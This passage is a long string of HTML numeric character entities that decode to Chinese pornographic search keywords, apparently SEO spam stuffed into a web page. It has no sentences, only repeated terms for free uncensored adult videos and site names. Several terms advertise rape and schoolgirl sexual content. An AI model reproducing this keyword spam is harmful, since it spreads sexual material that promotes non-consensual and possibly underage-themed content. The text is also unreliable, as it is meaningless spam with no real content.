#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#38889;&#44;&#49;&#56;&#97;&#118;&#46;&#109;&#109;&#44;&#36771;&#22969;&#23376;&#30340;&#29233;&#44;&#40;&#24040;&#32905;&#39640;&#72;&#41;&#21160;&#28459;&#44;&#26080;&#30721;&#39640;&#28526;&#23569;&#22919;&#27611;&#22810;&#27700;&#22810;&#27700;&#20813;&#36153;&#44;&#20837;&#23460;&#24378;&#20262;&#36713;&#20154;&#22971;&#72;&#68;&#44;&#36793;&#21827;&#22902;&#22836;&#36793;&#36481;&#29408;&#29408;&#36481;&#65;&#29255;&#21160;&#28459;&#44;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#74;&#85;&#76;&#73;&#65;&#22899;&#25945;&#24072;&#44;&#36855;&#20154;&#30340;&#20154;&#22971;&#72;&#72;&#68;&#35821;&#20013;&#23383;&#44;&#22269;&#20135;&#74;&#75;&#31934;&#21697;&#30333;&#19997;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#23159;&#23159;&#24320;&#24515;&#20013;&#25991;&#23383;&#24149;&#44;&#22235;&#24029;&#87;&#25633;&#66;&#66;&#66;&#25633;&#87;&#66;&#66;&#66;&#25633;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#20135;&#65;&#29255;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20599;&#33258;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20037;&#44;&#20813;&#36153;&#26080;&#30721;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22934;&#31934;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#22825;&#22530;&#20108;&#21306;&#32593;&#31449;&#44;&#27431;&#20122;&#25104;&#20154;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#27442;&#65;&#86;&#22825;&#22825;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#44;&#23707;&#22269;&#65;&#86;&#26080;&#30721;&#20154;&#22971;&#27700;&#22810;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#27442;&#65;&#86;&#44;&#22825;&#22530;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#44;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#20845;&#26376;&#33394;&#31389;&#44;&#20116;&#26376;&#22825;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#20116;&#26376;&#32508;&#21512;&#32593;&#44;&#33394;&#22825;&#24773;&#20116;&#26376;&#44;&#20116;&#26376;&#24773;&#33394;&#22825;&#44;&#29408;&#29408;&#29233;&#20122;&#27954;&#20116;&#26376;&#23159;&#23159;&#97;&#118;&#44;&#23569;&#22919;&#30340;&#28608;&#24816;&#22812;&#22812;&#29245;&#29245;&#29245;&#29245;&#29245;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#29245;&#56;&#56;&#56;&#56;&#56;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#20135;&#20154;&#22971;&#31934;&#21697;&#31934;&#21697;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#25163;&#26426;&#22312;&#32447;&#44;&#33394;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#33394;&#26691;&#33394;&#28608;&#24773;&#23159;&#23159;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#22269;&#20135;&#44;&#22269;&#20135;&#24773;&#20387;&#22312;&#35270;&#39057;&#44;&#22269;&#20135;&#24773;&#20387;&#20316;&#29233;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#82;&#69;&#20037;&#20037;&#29233;&#20116;&#26376;&#22825;&#23159;&#23159;&#44;&#22823;&#25112;&#29087;&#22899;&#20016;&#28385;&#20154;&#22971;&#65;&#86;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#29245;&#65;&#29255;&#20813;&#36153;&#26080;&#30721;&#23433;&#23068;&#44;&#20037;&#20037;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#33394;&#19968;&#21306;&#20108;&#21306;&#28145;&#22812;&#20037;&#20037;&#44;&#49;&#48;&#48;&#48;&#37096;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#26080;&#30721;&#44;&#23569;&#22919;&#24615;&#25353;&#25705;&#26080;&#30721;&#20013;&#25991;&#65;&#29255;&#44;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#54;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#19968;&#21306;&#57;&#57;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19977;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#28608;&#24773;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#65;&#29255;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#29255;&#20061;&#33394;&#25773;&#25918;&#44;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#20037;&#20037;&#65;&#86;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#33394;&#24773;&#25353;&#25705;&#88;&#88;&#88;&#88;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#55;&#22312;&#32447;&#35266;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#20037;&#22312;&#32447;&#35266;&#30475;&#31119;&#21033;&#35270;&#39057;&#44;&#22269;&#35821;&#65;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#22806;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#86;&#73;&#68;&#69;&#79;&#83;&#83;&#69;&#88;&#20037;&#20037;&#21457;&#24067;&#44;&#27611;&#29255;&#84;&#86;&#32593;&#31449;&#26080;&#22871;&#20869;&#23556;&#84;&#86;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#25293;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#21518;&#20837;&#28165;&#32431;&#23398;&#29983;&#22969;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#36719;&#20214;&#29245;&#29245;&#44;&#22269;&#20135;&#20599;&#25223;&#20037;&#20037;&#31934;&#21697;&#65;&#29255;&#54;&#57;&#25506;&#33457;&#44;&#27431;&#31867;&#97;&#118;&#24609;&#26149;&#38498;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#65;&#86;&#30005;&#24433;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#22919;&#29087;&#33394;&#65;&#29255;&#34588;&#26691;&#44;&#57;&#54;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#37329;&#26708;&#44;&#20013;&#22269;&#20016;&#28385;&#29087;&#22899;&#65;&#29255;&#20813;&#36153;&#35266;&#44;&#22269;&#20135;&#20016;&#28385;&#32769;&#29087;&#22919;&#20081;&#88;&#88;&#88;&#49;&#21306;&#44;&#31179;&#38686;&#24433;&#38498;&#21320;&#22812;&#20262;&#65;&#29255;&#27431;&#32654;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#65;&#29255;&#26080;&#30721;&#22825;&#32654;&#44;&#22269;&#20135;&#30475;&#30495;&#20154;&#27611;&#29255;&#29233;&#20570;&#65;&#29255;&#44;&#20122;&#27954;&#31532;&#19968;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#26085;&#20135;&#20154;&#25104;&#20154;&#65;&#29255;&#65;&#65;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#20122;&#27954;&#25104;&#33394;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#22312;&#32447;&#40635;&#35910;&#44;&#22899;&#24615;&#40644;&#65;&#29255;&#20813;&#36153;&#30475;&#19981;&#25171;&#30721;&#44;&#57;&#55;&#24178;&#33394;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#25163;&#26426;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#19979;&#36733;&#44;&#38738;&#38738;&#33609;&#32593;&#31449;&#44;&#38738;&#38738;&#33609;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#65;&#77;&#77;&#27611;&#29255;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#121;&#121;&#53;&#48;&#44;&#22235;&#24029;&#22899;&#20154;&#27611;&#22810;&#27700;&#22810;&#65;&#29255;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#31934;&#21697;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#86;&#82;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#23567;&#35828;&#44;&#22269;&#20135;&#23408;&#22919;&#31934;&#21697;&#65;&#86;&#29255;&#22269;&#20135;&#109;&#51;&#117;&#56;&#44;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#35199;&#29916;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#65;&#65;&#29255;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#20135;&#31934;&#21697;&#39640;&#28526;&#21627;&#21535;&#65;&#86;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#66;&#66;&#66;&#20037;&#20037;&#20037;&#44;&#34588;&#33216;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#29275;&#29275;&#24433;&#35270;&#44;&#20122;&#27954;&#65;&#29255;&#25104;&#20154;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#38738;&#26708;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#34588;&#26691;&#20037;&#20037;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#34588;&#26691;&#44;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#33394;&#27442;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#20016;&#28385;&#23569;&#22919;&#20081;&#65;&#29255;&#26080;&#30721;&#44;&#23569;&#22919;&#20154;&#22971;&#20154;&#20262;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#86;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#118;&#97;&#57;&#57;&#57;&#25104;&#20154;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#29467;&#21448;&#31895;&#30340;&#35270;&#39057;&#65;&#29255;&#44;&#20061;&#28909;&#29233;&#35270;&#39057;&#31934;&#21697;&#35270;&#39057;&#44;&#20420;&#32599;&#26031;&#22899;&#32933;&#33216;&#22823;&#23617;&#66;&#66;&#87;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#20061;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#20037;&#20037;&#20154;&#22971;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#36719;&#20214;&#44;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#49;&#57;&#54;&#55;&#52;&#19981;&#25910;&#36153;&#44;&#23569;&#22919;&#27700;&#22810;&#65;&#29255;&#22826;&#29245;&#20102;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#26412;&#27431;&#32654;&#25104;&#20154;&#29255;&#65;&#65;&#65;&#65;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#20037;&#20037;&#65;&#65;&#65;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#65;&#65;&#29233;&#20570;&#29255;&#20813;&#36153;&#44;&#26292;&#34384;&#83;&#77;&#28748;&#28003;&#32928;&#35843;&#25945;&#65;&#29255;&#30007;&#30007;&#44;&#22269;&#20135;&#20081;&#23376;&#22827;&#22971;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#30495;&#29245;&#44;&#22269;&#20135;&#20570;&#65;&#29232;&#29255;&#27611;&#29255;&#65;&#29255;&#32654;&#22269;&#44;&#31179;&#38686;&#30005;&#24433;&#32593;&#38498;&#21320;&#22812;&#20262;&#19981;&#21345;&#65;&#29255;&#44;&#87;&#87;&#87;&#46;&#33394;&#22108;&#22108;&#46;&#67;&#79;&#77;&#44;&#20016;&#20083;&#38215;&#23047;&#22971;&#44;&#22269;&#20135;&#22899;&#25945;&#24072;&#19968;&#29245;&#65;&#29255;&#44;&#22269;&#20135;&#20081;&#22919;&#26080;&#20081;&#30721;&#22823;&#40644;&#65;&#65;&#29255;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#22269;&#20135;&#54;&#57;&#20037;&#20037;&#20037;&#27431;&#32654;&#40657;&#20154;&#65;&#29255;&#44;&#27431;&#32654;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#65;&#88;&#88;&#88;&#88;&#88;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#86;&#97;&#30333;&#20154;&#26497;&#21697;&#44;&#22269;&#20135;&#65;&#86;&#31934;&#22269;&#20135;&#20256;&#23186;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#24433;&#35270;&#44;&#20122;&#27954;&#26080;&#65;&#86;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#33394;&#44;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20869;&#23556;&#36817;&#25293;&#39640;&#28165;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#20869;&#23556;&#44;&#35946;&#22919;&#33633;&#20083;&#49;&#19968;&#53;&#28504;&#37329;&#33714;&#44;&#116;&#117;&#98;&#101;&#56;&#38889;&#22269;&#44;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#20037;&#20037;&#27426;&#27426;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#26149;&#22825;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;&#21457;&#24067;&#44;&#25104;&#20154;&#22269;&#20135;&#27431;&#32654;&#22823;&#29255;&#19968;&#21306;&#44;&#27431;&#32654;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#21457;&#24067;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#25104;&#20154;&#26080;&#30721;&#44;&#22269;&#20135;&#97;&#118;&#22825;&#22530;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#40635;&#35910;&#65;&#86;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#26085;&#38889;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#36719;&#20214;&#44;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#39640;&#28526;&#27611;&#29255;&#44;&#23569;&#22919;&#39640;&#28526;&#21627;&#21535;&#65;&#29255;&#20813;&#36153;&#30475;&#36719;&#20214;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#26085;&#38889;&#20081;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#24615;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#44;&#21320;&#22812;&#22825;&#22530;&#19968;&#21306;&#20154;&#22971;&#44;&#20122;&#27954;&#39640;&#28165;&#26377;&#30721;&#20013;&#25991;&#23383;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#20122;&#27954;&#32;&#22312;&#32447;&#44;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#22269;&#20135;&#19977;&#32423;&#44;&#26085;&#26412;&#86;&#65;&#27431;&#32654;&#86;&#65;&#31934;&#21697;&#21457;&#24067;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#19987;&#21306;&#44;&#20122;&#27954;&#119;&#117;&#30721;&#44;&#27431;&#32654;&#31934;&#21697;&#39640;&#28165;&#26080;&#30721;&#44;&#26085;&#26412;&#20122;&#27954;&#27431;&#27954;&#20813;&#36153;&#26080;&#30721;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#39640;&#28165;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#32593;&#31449;&#44;&#23159;&#23159;&#20116;&#26376;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27704;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#31934;&#21697;&#39321;&#34121;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#44;&#22269;&#20135;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#44;&#25104;&#65;&#86;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22919;&#22899;&#54;&#48;&#56;&#48;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#27611;&#29255;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#52;&#44;&#20122;&#27954;&#23383;&#24149;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#20108;&#21306;&#44;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20813;&#36153;&#44;&#26080;&#30721;&#20154;&#22971;&#65;&#86;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#65;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#29305;&#32423;&#27611;&#29255;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#24615;&#33394;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#40644;&#65;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#65;&#86;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#20154;&#22971;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#40644;&#27611;&#29255;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#34588;&#33216;&#44;&#22269;&#20135;&#23159;&#23159;&#33394;&#32508;&#21512;&#65;&#86;&#34588;&#33216;&#65;&#86;&#44;&#22269;&#20135;&#27611;&#29255;&#27431;&#32654;&#27611;&#29255;&#20037;&#20037;&#20037;&#44;&#26085;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#44;&#25104;&#20154;&#22919;&#22899;&#20813;&#36153;&#25773;&#25918;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#44;&#27431;&#32654;&#86;&#22269;&#20135;&#86;&#20122;&#27954;&#86;&#26085;&#38889;&#20061;&#20061;&#44;&#20037;&#20037;&#20037;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25171;&#19981;&#24320;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20108;&#20108;&#19977;&#19977;&#21306;&#44;&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#32593;&#31449;&#44;&#31070;&#39532;&#19977;&#32423;&#25105;&#19981;&#21345;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25506;&#33457;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22909;&#22993;&#23064;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#97;&#118;&#22269;&#20135;&#31934;&#21697;&#44;&#28418;&#20142;&#22920;&#22920;&#51;&#44;&#20122;&#27954;&#23610;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#21512;&#38598;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#46;&#46;&#52;&#51;&#57;&#57;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#26356;&#26032;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#44;&#26080;&#27861;&#28385;&#36275;&#49;&#57;&#56;&#48;&#24847;&#22823;&#21033;&#20912;&#23707;&#35821;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#97;&#118;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&